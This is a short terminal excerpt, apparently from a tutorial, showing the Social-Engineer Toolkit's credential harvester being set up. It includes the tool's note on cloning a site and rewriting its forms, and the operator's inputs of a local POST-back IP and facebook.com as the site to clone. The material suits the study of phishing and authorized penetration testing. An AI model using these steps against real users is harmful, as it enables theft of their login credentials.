 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.17.128]:192.168.17.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com